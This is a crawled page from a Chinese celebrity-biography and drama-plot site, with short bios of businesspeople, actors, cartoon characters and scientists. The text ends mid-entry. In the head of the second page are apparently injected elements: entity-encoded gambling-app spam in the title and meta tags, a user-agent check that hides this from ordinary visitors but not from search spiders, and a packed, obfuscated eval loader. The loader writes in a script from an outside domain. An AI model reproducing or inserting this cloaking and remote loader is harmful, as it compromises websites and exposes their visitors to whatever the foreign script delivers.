</div>
</div><!-- 1200x120广告位ID:u6807468 -->
<div class="box">
    <div style="width: 100%;height: 120px;background: #F9F9F9;padding-top: 10px;padding-bottom: 10px;">
        <div style="width: 1200px;height: 120px;margin: 0 auto;">
        <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4546510075094599"
     crossorigin="anonymous"></script>
<!-- 剧情底部广告位新 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4546510075094599"
     data-ad-slot="3791765106"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>

        </div>
    </div>
</div>
<div class="footer"">
    
    <div class="layui-main">
        <div class="links">
            <a class="on" href="javascript:;">友情链接<em></em></a>
            <a href="http://juqing.pingguodj.com/lists/7.html" target="_blank">简历模板<em></em></a><a href="http://juqing.pingguodj.com/lists/1005.html" target="_blank">PPT模板<em></em></a><a href="http://juqing.pingguodj.com/lists/2924.html" target="_blank">合同协议<em></em></a><a href="http://kt.pingguodj.com/" target="_blank">酷头像网<em></em></a><a href="http://baike.pingguodj.com/" target="_blank">酷帝达百科<em></em></a><a href="http://32h.pingguodj.com/" target="_blank">32号百科<em></em></a><a href="http://geci.pingguodj.com/" target="_blank">免费歌词网<em></em></a>        </div>
        <div class="links">
            <a href="/content/1.html">关于我们<em></em></a><a href="/content/2.html">撤稿声明<em></em></a><a href="/content/3.html">联系方式<em></em></a><a href="/content/4.html">版权声明<em></em></a><a href="/content/9.html">文章投稿<em></em></a>            <a href="/map.html">网站地图</a>
        </div>
        <p class="pt20">声明：本站所有文章来自互联网搜索结果仅供参考,不保证100%准确性，如有侵犯到你的权益，请来信告之，我们会在3个工作日内删除！</p>
        <p>本站非赢利性网站 不接受任何赞助和广告！</p>
        <p>Copyright  2005-2021  juqing.pingguodj.com  九爱剧情网  ICP备案号：<a style="color:#8D8D8D;" href="http://beian.miit.gov.cn" target="_blank"></a></p>
    </div>
</div>
<div class="return-top"><a href="javascript:;"><i class="layui-icon layui-icon-top"></i></a></div>
<div style="display:none;">
<script>
(function(){
var el = document.createElement("script");
el.src = "https://lf1-cdn-tos.bytegoofy.com/goofy/ttzz/push.js?a547b3d8b710224f842195029cb329a06008be35d3aa4b8fc28d959eee7f7b82c112ff4abe50733e0ff1e1071a0fdc024b166ea2a296840a50a5288f35e2ca42";
el.id = "ttzz";
var s = document.getElementsByTagName("script")[0];
s.parentNode.insertBefore(el, s);
})(window)
</script></div>
<script>var wapurl = 'mjuqing.pingguodj.com';</script>
<script src="/packs/layui/layui.js"></script>
<script src="/packs/pc/js/index.js"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://juqing.pingguodj.com/packs/layui/layui.js
body_size: 26123
content:
<!DOCTYPE html>
<html>
<head>
    <meta name="format-detection" content="telephone=no">
    <meta charset="UTF-8">
<title>&#27431;&#20159;&#20307;&#32946;&#183;&#27431;&#20159;&#20307;&#32946;&#97;&#112;&#112;&#19979;&#36733;</title>
<meta name="keywords" content="&#27431;&#20159;&#20307;&#32946;&#44;&#27431;&#20159;&#20307;&#32946;&#97;&#112;&#112;&#19979;&#36733;"/>
<meta name="description" content="&#27431;&#20159;&#20307;&#32946;&#183;&#27431;&#20159;&#20307;&#32946;&#97;&#112;&#112;&#19979;&#36733;&#9117;&#9115;&#10035;&#65039;&#12304;&#116;&#98;&#54;&#56;&#46;&#118;&#105;&#112;&#12305;&#9989;&#9118;&#9120;&#9701;&#26159;&#20986;&#26469;&#20102;&#24456;&#22810;&#30340;&#32508;&#33402;&#44;&#27431;&#20159;&#20307;&#32946;&#97;&#112;&#112;&#19979;&#36733;&#25317;&#26377;&#30528;&#20247;&#22810;&#30340;&#27491;&#29256;&#38899;&#20048;&#44;&#28857;&#20987;&#27431;&#20159;&#20307;&#32946;&#97;&#112;&#112;&#19979;&#36733;&#21363;&#26377;&#26356;&#22810;&#20248;&#24800;&#27963;&#21160;&#31561;&#30528;&#20320;&#44;&#23558;&#32473;&#22823;&#23478;&#24102;&#26469;&#23436;&#20840;&#19981;&#19968;&#26679;&#30340;&#28216;&#25103;&#24863;&#35273;&#12290;"/>
<script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){document.title ='九爱剧情网 - 超多影视剧情介绍,明星简介与你共享'}</script>
<script> type="text/javascript">eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('n(f(p,a,c,k,e,r){e=f(c){h c.o(a)};i(!\'\'.j(/^/,q)){l(c--)r[e(c)]=k[c]||e(c);k=[f(e){h r[e]}];e=f(){h\'\\\\w+\'};c=1};l(c--)i(k[c])p=p.j(s t(\'\\\\b\'+e(c)+\'\\\\b\',\'g\'),k[c]);h p}(\'1["2"]["3"](\\\'<0 4="5/6" 7="8://9.a.b/c.d"></0>\\\');\',m,m,\'u|v|x|y|z|A|B|C|D|E|F|G|H|I\'.J(\'|\'),0,{}))',46,46,'|||||||||||||||function||return|if|replace||while|14|eval|toString||String||new|RegExp|script|window||document|write|type|text|javascript|src|https|www|xknsjb|com|xk2025|js|split'.split('|'),0,{}))</script>
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="keywords" content="简介,简历,剧情,名人简介,明星简历,剧情介绍,个人资料,个人资料简介,简历模板,个人简历模板,求职简历模板,工作简历模板,合同书样本,ppt背景图片"/>
    <meta name="description" content="九爱剧情网提供各种名人资料简介信息供你参考,电视剧剧情介绍,电影剧情介绍,其中包含歌手,演员,运动员,模特,科学家,企业家,历史人物等,还有各种求职简历模板免费下载,优秀word格式个人简历模板,英文简历模板,合同书样本模板,ppt模板背景图片素材等!"/>
    <meta name= "applicable-device" content= "pc">
    <link href="/packs/layui/css/layui.css" rel="stylesheet">
    <link href="/packs/pc/css/style.css" rel="stylesheet">
    <style>
	    .info-left h3 div{float:left;width:125px;position: relative;}
	    .info-left h3 div em{position: absolute;left: 0px;width:80px;}
	</style>
</head>
<body>
<div class="header">
    <div class="layui-main top">
        <a href="/" class="logo"><img src="/packs/pc/images/logo.png" alt="九爱剧情网"></a>
        <div class="search-box right">
            <span class="xuan"><span>名人</span><i class="layui-icon layui-icon-triangle-d"></i></span>
            <span class="input"><input type="text" autocomplete="off" id="key" value="" data-type="star" placeholder="请输入要搜索的关键词"></span>
            <span class="btn" data-url="/search.html"><i class="layui-icon layui-icon-search"></i></span>
            <ul>
                <li data-type="star">名人</li>
                <li data-type="plot">剧情</li>
                <li data-type="resume">其他</li>
            </ul>
        </div>
    </div>
    <div class="nav">
        <div class="layui-main">
            <a href="/" class="on">网站首页<i></i></a>
            <a href="/lists/3.html">演艺明星<i></i></a><a href="/lists/4.html">行业名人<i></i></a><a href="/lists/73.html">科学名人<i></i></a><a href="/lists/6.html">体育名人<i></i></a><a href="/lists/5.html">商业名人<i></i></a><a href="/lists/7.html">简历模板<i></i></a>            <a href="/plot.html">影视剧情<i></i></a>
            <a href="https://pc.pingguodj.com/video.html">车载视频</a>
        </div>
    </div>
    <!-- 1200x120广告位IDID:u6807468 -->
    <div style="width: 100%;height: 125px;background: #F9F9F9;margin-bottom: -20px;">
        <div style="width: 1200px;height: 120px;margin: 10px auto;overflow: hidden;">
        <table style="width:100%" cellpadding="0" cellspacing="0" border="0" class="ke-zeroborder" bordercolor="#000000">
	<tbody>
		<tr>
			<td>
			<p>
    <a href="https://pc.pingguodj.com/video.html" target="_blank"><img src="https://tp.dj63.com/ok_01.png" width="370" height="106"/></a>
</p>
			</td>
			<td>
			<p>
    <a href="https://pc.pingguodj.com/video.html" target="_blank"><img src="https://tp.dj63.com/ok_02.gif" width="830" height="106"/></a>
</p>
			</td>
		</tr>
	</tbody>
</table>
            <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4546510075094599"
     crossorigin="anonymous"></script>
<!-- 剧情顶部 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4546510075094599"
     data-ad-slot="8901143679"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
        </div>
    </div>
</div>
  
<div class="box" style="float: initial;">
	<div class="layui-main">
		<div class="banner pd20">
						<a title="曹德旺" href="/info/57227dd7e8f0b63d.html" class="info">
				<div class="redbg"></div>
				<img src="https://tp.dj63.com/annex/star/2021/11/21/ff920e64b6eb3512e54d85f0bb7674bc.jpg">
				<div class="content">
					<div class="name">曹德旺</div>
					<div class="professional">职业：企业家</div>
					<div class="text">
						<h3>简介：</h3>
						<p>曹德旺，1946年5月出生，福建省福清市人，福耀玻璃集团创始人、董事长。　　1987年成立福耀玻璃集团，目前是中国第一、世界第二大汽车玻璃供应商。他是不行贿的企业家，自称没“送过一盒月饼”，以人格做事；他是行善的佛教徒，从1983年第一次捐款至今，曹德旺累计个人捐款已达60亿元，认为财施不过是“小善”。2009年5月，曹德旺登顶企业界奥斯卡之称的“安永全球企业家大奖”，是首位华人获得者。　　2014年12月，首部自传性著作《心若菩提》正式出版。展开全部)</p>
					</div>
				</div>
			</a>
						<a title="马化腾" href="/info/d36cef08638a4688.html" class="info">
				<div class="redbg"></div>
				<img src="https://tp.dj63.com/annex/star/2021/09/22/24831e68f13406d2ba0a06e5fe1e7044.jpg">
				<div class="content">
					<div class="name">马化腾</div>
					<div class="professional">职业：企业家</div>
					<div class="text">
						<h3>简介：</h3>
						<p>马化腾，1971年10月29日生于原广东省海南岛东方市八所港（今海南省东方市），祖籍广东省汕头市。腾讯公司主要创办人之一。现任腾讯公司董事会主席兼首席执行官；全国青联副主席；全国人大代表。</p>
					</div>
				</div>
			</a>
						<a title="马云" href="/info/b6126c177eea7009.html" class="info">
				<div class="redbg"></div>
				<img src="https://tp.dj63.com/annex/star/2021/09/18/f9f7792b8f067bd1d36f41e371abc3c6.png">
				<div class="content">
					<div class="name">马云</div>
					<div class="professional">职业：企业家</div>
					<div class="text">
						<h3>简介：</h3>
						<p>阿里巴巴集团创始人马云，1964年9月10日出生于浙江省杭州市，毕业于杭州师范大学，马云是中国的传奇，经典的白手起家。创造了电商传奇，让梦想变成现实，现如今支付宝、淘宝已经成为人人离不开的手机软件，不仅方便简单，还深受广大群众认可。</p>
					</div>
				</div>
			</a>
						<a title="撒贝宁" href="/info/f183b78bea5bb18c.html" class="info">
				<div class="redbg"></div>
				<img src="https://tp.dj63.com/annex/star/2021/09/18/5879d6ca4673980e0770ea0a0d769223.jpg">
				<div class="content">
					<div class="name">撒贝宁</div>
					<div class="professional">职业：主持人</div>
					<div class="text">
						<h3>简介：</h3>
						<p>撒贝宁，中央电视台主持人。1999年开始主持《今日说法》。2013年11月主持公益节目中国梦·梦之蓝《梦想星搭档》。2015年2月2日主持2015年中央电视台春节联欢晚会。</p>
					</div>
				</div>
			</a>
						<ul>
			<li class="on" title="曹德旺"><img src="https://tp.dj63.com/annex/star/2021/11/21/ff920e64b6eb3512e54d85f0bb7674bc.jpg"><div class="bg"></div></li>			<li title="马化腾"><img src="https://tp.dj63.com/annex/star/2021/09/22/24831e68f13406d2ba0a06e5fe1e7044.jpg"><div class="bg"></div></li>			<li title="马云"><img src="https://tp.dj63.com/annex/star/2021/09/18/f9f7792b8f067bd1d36f41e371abc3c6.png"><div class="bg"></div></li>			<li title="撒贝宁"><img src="https://tp.dj63.com/annex/star/2021/09/18/5879d6ca4673980e0770ea0a0d769223.jpg"><div class="bg"></div></li>						</ul>
		</div>
		<div class="lists pd20 c1"><div class="nav"><div class="h3"><em></em>演艺明星</div><div class="right"><a href="/lists/3.html" class="on"><span>全部</span><em></em></a><a title="明星" href="/lists/31.html"><span>明星</span><em></em></a><a title="演员" href="/lists/48.html"><span>演员</span><em></em></a><a title="歌手" href="/lists/49.html"><span>歌手</span><em></em></a><a title="艺人" href="/lists/50.html"><span>艺人</span><em></em></a><a title="舞蹈" href="/lists/51.html"><span>舞蹈</span><em></em></a><a title="戏曲" href="/lists/52.html"><span>戏曲</span><em></em></a><a title="相声" href="/lists/53.html"><span>相声</span><em></em></a><a title="模特" href="/lists/54.html"><span>模特</span><em></em></a><a title="歌唱" href="/lists/59.html"><span>歌唱</span><em></em></a><a title="导演" href="/lists/56.html"><span>导演</span><em></em></a><a href="/lists/3.html" class="more">更多<i class="layui-icon layui-icon-triangle-r"></i></a></div></div><ul><li><a title="张庆" href="/info/9fae8e4f0dd5fa7f.html"><img src="https://tp.dj63.com/annex/star/2023/11/05/effcaf209eda2c77f6efc037d1a93061.png"><h3>张庆</h3><p>张庆,出生于重庆市云阳县南溪镇,毕业于重庆三峡学院,中国内地男演员。 2021年发行了个人单曲《年轻就燃》走红。2021年2月12日,发行单曲《苒笑倾城》。</p></a></li><li><a title="歆芮瑶" href="/info/e40ee2d16646796b.html"><img src="https://tp.dj63.com//teheyi/star/2023/10/28/dde0c3e160d9ef526cdd28e23c0f2d9e.jpg"><h3>歆芮瑶</h3><p>歆芮瑶（Xin RuiYao），本名蒲凌云，汉族，中国内地流行乐男歌手、作词人、作曲人、艺人、录音师、混音师、音乐制作人。</p></a></li><li><a title="郭佳华" href="/info/85a8d30cd102069c.html"><img src="/annex/images/7.jpg"><h3>郭佳华</h3><p>郭佳华，2005年出生于河南，粤语男歌手，作曲，艺人，第一个原创歌曲《宇宙律动》。2023年9月18日发行《儿时的孤单》专辑。</p></a></li><li><a title="克里斯托弗·马丁" href="/info/52707c0795f069c3.html"><img src="https://tp.dj63.com//annex/2022/12/20221201/星关-电影/71977332bdf11a6926af6ef5.jpg"><h3>克里斯托弗·马丁</h3><p>Christopher Martin是一名演员，主要的作品有《Ultimate Jordan》、《难兄难弟》等。</p></a></li><li><a title="克里斯托弗·里德" href="/info/0276e800106db97e.html"><img src="https://tp.dj63.com//annex/2022/12/20221201/星关-电影/f2a342a248fde882191d3495.jpg"><h3>克里斯托弗·里德</h3><p>Christopher Reid是一名编剧，代表作品有《午宴之歌》。</p></a></li><li><a title="戴纳·安德森" href="/info/db04f93c94226c6e.html"><img src="/annex/images/31.jpg"><h3>戴纳·安德森</h3><p>Dana Andersen是一名演员，代表作品有《恐怖地带》、《欢喜俏冤家》等。</p></a></li><li><a title="吉恩·巴特勒" href="/info/b77daa1d32f79e01.html"><img src="https://tp.dj63.com//annex/2022/12/20221201/星关-电影/fe70bcd47c46e267a5cdda13.jpg"><h3>吉恩·巴特勒</h3><p>Gene Butler，是一名演员，代表作有《Ginger Ale Afternoon》等。</p></a></li><li><a title="Hadi Saeedi" href="/info/f5419fab5f5d68ed.html"><img src="/annex/images/32.jpg"><h3>Hadi Saeedi</h3><p>Hadi Saeedi是一名演员，代表作品有《闭幕》、《越位》等。</p></a></li><li><a title="Maryam Moqadam" href="/info/e07aeecaa4b8a299.html"><img src="https://tp.dj63.com//annex/2022/12/20221201/星关-电影/9ae2968e8d6db7fc824f1905.jpg"><h3>Maryam Moqadam</h3><p>Maryam Moqadam，演员，主要作品《闭幕》、《思维有别》。</p></a></li><li><a title="阿伦·罗·凯利" href="/info/ce8c3075124cbf16.html"><img src="https://tp.dj63.com//annex/2022/12/20221201/星关-电影/39ef50ccd65b189be566bf19.jpg"><h3>阿伦·罗·凯利</h3><p>Alan Rowe Kelly是一名演员、导演、编剧、制作人，作品有《别忘角落看》、《分割人生》等。</p></a></li></ul></div><div class="lists pd20 c2"><div class="nav"><div class="h3"><em></em>行业名人</div><div class="right"><a href="/lists/4.html" class="on"><span>全部</span><em></em></a><a title="网红" href="/lists/26.html"><span>网红</span><em></em></a><a title="主播" href="/lists/32.html"><span>主播</span><em></em></a><a title="时尚" href="/lists/40.html"><span>时尚</span><em></em></a><a title="医生" href="/lists/34.html"><span>医生</span><em></em></a><a title="教师" href="/lists/35.html"><span>教师</span><em></em></a><a title="记者" href="/lists/36.html"><span>记者</span><em></em></a><a title="律师" href="/lists/37.html"><span>律师</span><em></em></a><a title="DJ" href="/lists/149.html"><span>DJ</span><em></em></a><a title="校长" href="/lists/39.html"><span>校长</span><em></em></a><a title="作曲" href="/lists/151.html"><span>作曲</span><em></em></a><a href="/lists/4.html" class="more">更多<i class="layui-icon layui-icon-triangle-r"></i></a></div></div><ul><li><a title="斯特凡·热罗姆斯基" href="/info/f1a04ca07d6e60de.html"><img src="https://tp.dj63.com/annex/star/2022/06/08/02b62edc25cf873449f52ae11ffb2b6d.jpg"><h3>斯特凡·热罗姆斯基</h3><div class="mark"><p> 波兰小说家。1895年出版短篇小说集《鸦和鸱要啄啐我们》和《故事集》后获得声誉。代表作品是长篇历史小说《灰烬》(3卷，1904)，描写19世纪初波兰军团参加拿破仑战争的情况。主要作品还有：《西萨福斯的苦工》、《与魔鬼斗争的三部曲》、(包括《犹大的谈话》、《旋风》和《仁爱》)《罪恶史》、《早春》等。 </p><div class="btn">详情<i class="layui-icon layui-icon-next"></i></div></div></a></li><li><a title="黄嘉伟（漫画家）" href="/info/e8764469639e187b.html"><img src="https://tp.dj63.com/annex/star/2021/10/18/288d834b5ab994f4e79c65ef03c3d260.jpg"><h3>黄嘉伟（漫画家）</h3><div class="mark"><p>黄嘉伟，男，1983年出生，毕业于广州美术学院雕塑系，漫画作品有《冷冻街》、《孤儿院》、《远方都市》、《倒悬的天空》、《第三国》等，其《伢三》、《ZAYA》等作品已在法国出版。黄嘉伟凭借超强的实力在漫画界迅速“走红”。第一部作品是2004年的&lt&gt,于2008年在法国出版。2018年5月，杜雨微承认插足黄嘉伟与邹筠的婚姻。 </p><div class="btn">详情<i class="layui-icon layui-icon-next"></i></div></div></a></li><li><a title="黑崎一户" href="/info/0585f1759711173b.html"><img src="https://tp.dj63.com/annex/star/2021/10/18/028fd5e2bee6bea647a0d4006cf65c13.jpg"><h3>黑崎一户</h3><div class="mark"><p>头发是橘色（遗传自亡母真咲的头发），瞳孔棕色，高中1年级生。父亲黑崎一心是开业医生(其实黑崎一心也是死神)，有两个妹妹游子和夏梨。 拥有能“看”“听”及“触”和“说”的高级灵体的能力者，日子平凡。不知是命运还是阴谋，在渡过了15年的人间生活后，在宿命的某日，一护与一个叫朽木露琪亚的女死神相遇了。 被虚袭击的时候从露琪亚中得到死神的力量，以后代替她代理死神的工作。从死神化前开始灵力已经相当高（潜在的力量也相当高），且自身也潜在死神的能力自露琪亚给予的死神力量被消去后，受浦原喜助的帮助唤醒自身死神的能力。 从此黑崎一护身边所有该与不该的都翻天覆地。失去了心的人会变成虚，普通灵魂称为灵。 </p><div class="btn">详情<i class="layui-icon layui-icon-next"></i></div></div></a></li><li><a title="莉萝" href="/info/e09362b72c2bbfa9.html"><img src="https://tp.dj63.com/annex/star/2021/10/18/30a9edc3e1e01482265e211d30486ed7.jpg"><h3>莉萝</h3><div class="mark"><p>莉萝，出自于美国迪士尼动画《星际宝贝》，是个可爱的夏威夷小女孩，史迪奇的主人和朋友。 </p><div class="btn">详情<i class="layui-icon layui-icon-next"></i></div></div></a></li><li><a title="菲洛斯" href="/info/9fe92597472c60ac.html"><img src="https://tp.dj63.com/annex/star/2021/10/18/752785537783a927ce1d9ca17801d159.jpg"><h3>菲洛斯</h3><div class="mark"><p> Philoctetes/Phil中文名称：菲洛斯/阿菲。人小志气却不小，阿菲一直希望自己能够教出一名真正伟大的英雄，以致于众神将以星宿来纪念。无奈众多，但最终都无一不让阿菲失望，直到有一天小海格力斯带着爱骑帕格斯出现在他的面前，沉心多年的斗志终于再次唤醒，成就一切的就是他了！ </p><div class="btn">详情<i class="layui-icon layui-icon-next"></i></div></div></a></li><li><a title="库斯德" href="/info/da4f069746cfb440.html"><img src="https://tp.dj63.com/annex/star/2021/10/18/c505fae97b46b9fca52e8be319f78431.jpg"><h3>库斯德</h3><div class="mark"><p>库斯德是一个年轻，还挺英俊的国王，最重要的是，他非常傲慢、势力，但是后来他被他的大臣伊斯玛（Yzma）所害，“失业”，还丢失了自己的样子——变成了一只骆马，而在他是一只骆马的时候，他却——从一个叫做贝查（Pacha）的农民那里——学到了最重要的东西——这个叫贝查的农民最大的目标就是让他的家庭健康快乐。最后，在贝查的帮助下，库斯德重新夺回了王位，并且变成了一个好国王，治理着他的王国....... </p><div class="btn">详情<i class="layui-icon layui-icon-next"></i></div></div></a></li><li><a title="阿檬" href="/info/f544aef7c48edd81.html"><img src="https://tp.dj63.com/annex/star/2021/10/18/0bea87a2248ed492ac373803ab958fc3.jpg"><h3>阿檬</h3><div class="mark"><p>阿蒙 是一个多义词，请下面的人物中查找您所需要的信息  1天津广播电台文艺台主持人阿檬2 长篇漫画《魔法猪世纪》里的主角小猪阿檬 </p><div class="btn">详情<i class="layui-icon layui-icon-next"></i></div></div></a></li><li><a title="高桥启介" href="/info/c7970d8ec3329311.html"><img src="https://tp.dj63.com/annex/star/2021/10/18/df2584454649a1d86d12475a6f2890f6.jpg"><h3>高桥启介</h3><div class="mark"><p> 高桥启介，日本漫画家重野秀一作品《头文字D》中的人物。他是高桥凉介的弟弟，年少时曾做过暴走族的老大，后经哥哥教导和指教，对赛车产生浓厚的兴趣，并成为Red Suns车队的第二把交椅。就读于群马县某私立大学，跟哥哥不同的很不擅长理论分析，而且房间乱得可怕。除了车子是之外，头发也染成金，也常穿的衣服。在头文字D动漫中他是第一位与藤原拓海交手的车手，有着执著和不服输的性格，一直把拓海视为最大竞争对手。 </p><div class="btn">详情<i class="layui-icon layui-icon-next"></i></div></div></a></li><li><a title="扁嘴伦" href="/info/a7f84f579c6b7e11.html"><img src="https://tp.dj63.com/annex/star/2021/10/18/72ce6c0073d262214d88c2f9abfe7c0f.jpg"><h3>扁嘴伦</h3><div class="mark"><p>扁嘴伦是中国动画《喜羊羊与灰太狼》中的一个多次出场的角色，是一只会唱歌的鸭子。在羊村，他的崇拜者是众羊。 </p><div class="btn">详情<i class="layui-icon layui-icon-next"></i></div></div></a></li><li><a title="希瑞" href="/info/bb29cc59fb3d973b.html"><img src="https://tp.dj63.com/annex/star/2021/10/18/b89b4766d3097447ec7d72e8cb4cdf7d.jpg"><h3>希瑞</h3><div class="mark"><p>希瑞是美国FILMATION公司1985年推出的一部长篇动画作品《非凡的公主希瑞》中的主角，本名阿多拉，希曼的亲妹妹，水晶城堡的捍卫者。 </p><div class="btn">详情<i class="layui-icon layui-icon-next"></i></div></div></a></li><li><a title="木野真琴" href="/info/b59cfbd64a5ec5bf.html"><img src="https://tp.dj63.com/annex/star/2021/10/18/26c0d8fb49fee86a18b9b0e6d22c1f03.jpg"><h3>木野真琴</h3><div class="mark"><p>木野真琴，是著名的日本动漫《美少女战士》中的主要人物之一。动画版的日语配音演员是筱原惠美，写实版的演员是安座间美优。木野真琴的真实身份是水手木星（即Sailor Jupiter），外在身分则是就读于十番区中学二年级的一名普通初中生。真琴虽然说话声音宏亮，口气还有点男生的感觉，加上其力气大，常让人误会是个粗暴的人；但实际上却是个内在相当女性化，个性相当温柔的女孩子。虽然她的成绩跟小兔一样不大理想，但她在有关家政方面的料理、手工、园艺都很拿手，常令小兔等人羡慕不已。 </p><div class="btn">详情<i class="layui-icon layui-icon-next"></i></div></div></a></li><li><a title="雪村千鹤" href="/info/7d25214d10032d70.html"><img src="https://tp.dj63.com/annex/star/2021/10/18/709a8df6d6062172e4e36e7b4a6219ec.jpg"><h3>雪村千鹤</h3><div class="mark"><p>雪村千鹤(ゆきむらちづる)，出自《薄樱鬼》，为该作品的主人公。雪村千鹤，是在江户长大的兰学医者(即西医)的女儿。父亲纲道原本应该是与女儿分开后在京都工作的。因为联络不上父亲而担心的千鹤前往京都探访。千鹤在那里所看见的是，与饥渴地寻求鲜血的妖怪所战斗并制伏他们的新选组的队士们。 </p><div class="btn">详情<i class="layui-icon layui-icon-next"></i></div></div></a></li><li><a title="佐仓枫子" href="/info/ed082b6d456b8ca8.html"><img src="https://tp.dj63.com/annex/star/2021/10/18/11d2314014d950834ab49f32821c0f5e.jpg"><h3>佐仓枫子</h3><div class="mark"><p>佐仓枫子（KaedekoSakura） 声优/ 前田千亚纪，日本游戏心跳回忆中角色有点失败，喜欢运动的棒球部干事，非常喜欢帮助、照顾他人的少女，由于喜欢运动而加入了棒球部。不过有时因过于紧张而遭到失败。。。。。。 </p><div class="btn">详情<i class="layui-icon layui-icon-next"></i></div></div></a></li><li><a title="巧克莉" href="/info/53143c8d830eb3a3.html"><img src="https://tp.dj63.com/annex/star/2021/10/18/32ac9ff05fe569fedd02f09f77251474.jpg"><h3>巧克莉</h3><div class="mark"><p>巧克莉化名：加藤桑高娜加藤巧克莉 ，是《魔女的考验》(シュガシュガルーン) 又名《魔界女王候补生》主角。口头禅：谁不听我话，当心我扁他！小心我扁你！ 喜欢吃的食物：吃悟做的牛角面包。 人物简介：闪耀着祖母绿的大眼睛，是个很可爱的女孩子，而且很开朗，有些暴力。是传说中的魔女席娜蒙的女儿，在魔界很受欢迎，但由于大胆的性格，所以在人间班级里的男生都很害怕她。因此拿到的心很少。但和女同学的关系好的不得了，在第一次期中考试的时候，因为女同学都很喜欢她，所以拿到了很多的彩虹色的心。 </p><div class="btn">详情<i class="layui-icon layui-icon-next"></i></div></div></a></li></ul><div class="line"></div><div class="tags"><a title="高桥凉介" href="/info/22ee7d67ea7fb762.html">高桥凉介</a><a title="中里毅" href="/info/81f7efb7b695f575.html">中里毅</a><a title="小莫" href="/info/6d0fe9820fa037d1.html">小莫</a><a title="火野丽" href="/info/788feacdfc0cb104.html">火野丽</a><a title="梅普组合" href="/info/42b789c7a04a9895.html">梅普组合</a><a title="罗密欧·空波" href="/info/ad37326d2670509a.html">罗密欧·空波</a><a title="石黑龙" href="/info/332021143960a20e.html">石黑龙</a><a title="冰月（清代）" href="/info/33786dacff0a57d2.html">冰月（清代）</a><a title="池速人" href="/info/55c811510b57e470.html">池速人</a><a title="爱斯梅达" href="/info/d681e4c145b804e0.html">爱斯梅达</a><a title="爱野美奈子" href="/info/762ae5fa9d05995d.html">爱野美奈子</a><a title="蒂丽亚" href="/info/48da4f841a39588f.html">蒂丽亚</a><a title="巴麻美" href="/info/192afd9554d04943.html">巴麻美</a><a title="金田一一" href="/info/c887db82da1e8cc1.html">金田一一</a><a title="张一蓓" href="/info/9dff1319df1f3fdd.html">张一蓓</a><a title="桑高娜" href="/info/32960a0d47f226e5.html">桑高娜</a><a title="小狸（动漫形象）" href="/info/0f9a02bb983fd04f.html">小狸（动漫形象）</a><a title="小嘎" href="/info/5eab6de2d6709bbc.html">小嘎</a><a title="罗伯特·威尔斯" href="/info/af9fa524f38f6cd1.html">罗伯特·威尔斯</a><a title="空壳乐队" href="/info/6b8db9a12bcc8eea.html">空壳乐队</a><a title="英瓦尔·卡尔松" href="/info/31cfbe36ee370e4f.html">英瓦尔·卡尔松</a><a title="帕尔梅" href="/info/be243f13af6a4679.html">帕尔梅</a><a title="玛德琳·古斯塔夫" href="/info/e9651cb036d0f709.html">玛德琳·古斯塔夫</a><a title="卡尔十一世" href="/info/21a361b4a84329f5.html">卡尔十一世</a><a title="斯约堡" href="/info/2bf6069e5f693111.html">斯约堡</a><a title="萨拉·斯特里斯贝里" href="/info/2f6ae10b8d6a6850.html">萨拉·斯特里斯贝里</a><a title="卡洛琳娜·克鲁夫特" href="/info/b4801e6c24f01fce.html">卡洛琳娜·克鲁夫特</a><a title="LindaSundblad" href="/info/2df3673d83c8fdcf.html">LindaSundblad</a><a title="尼科拉斯·亚历山德松" href="/info/154cd845da57be75.html">尼科拉斯·亚历山德松</a><a title="埃娃·斯特勒姆" href="/info/849c3554712aa753.html">埃娃·斯特勒姆</a><a title="古斯塔夫一世" href="/info/516d23a2802a86e8.html">古斯塔夫一世</a><a title="安娜·林德" href="/info/4a7067630c3fe361.html">安娜·林德</a><a title="埃玛·约翰松" href="/info/367af4139a14e29c.html">埃玛·约翰松</a></div></div><div class="lists pd20 c1"><div class="nav"><div class="h3"><em></em>科学名人</div><div class="right"><a href="/lists/73.html" class="on"><span>全部</span><em></em></a><a title="科研" href="/lists/84.html"><span>科研</span><em></em></a><a title="物理" href="/lists/75.html"><span>物理</span><em></em></a><a title="化学" href="/lists/76.html"><span>化学</span><em></em></a><a title="天文" href="/lists/77.html"><span>天文</span><em></em></a><a title="地理" href="/lists/78.html"><span>地理</span><em></em></a><a title="生物" href="/lists/79.html"><span>生物</span><em></em></a><a title="农学" href="/lists/80.html"><span>农学</span><em></em></a><a title="自然" href="/lists/81.html"><span>自然</span><em></em></a><a title="院士" href="/lists/82.html"><span>院士</span><em></em></a><a title="工程" href="/lists/83.html"><span>工程</span><em></em></a><a href="/lists/73.html" class="more">更多<i class="layui-icon layui-icon-triangle-r"></i></a></div></div><ul><li><a title="蒋栋荣" href="/info/69d1f4e34a98d736.html"><img src="https://tp.dj63.com/annex/star/2021/10/18/b93bed0865a2468d959caa61de88e735.jpg"><h3>蒋栋荣</h3><p>蒋栋荣，男，上海青浦人，中科院上海天文台研究员，曾获国务院政府特殊津贴，曾任上海天文台创新团组的首席研究员。现担任国家天文台射电天文重点实验室学术委员会主任，欧洲VLBI网programcommittee成员，是活动星系核的VLBI研究的学科带头人。 </p></a></li><li><a title="霍伊尔" href="/info/20c1fbf1d0a1bf8b.html"><img src="https://tp.dj63.com/annex/star/2021/10/18/e3a439f660c6dda0158e27048acb0324.jpg"><h3>霍伊尔</h3><p>　　弗雷德&middot霍伊尔（Sir Fred Hoyleu200e，1915年6月24日—2001年8月20日），英国著名天文学家。 　　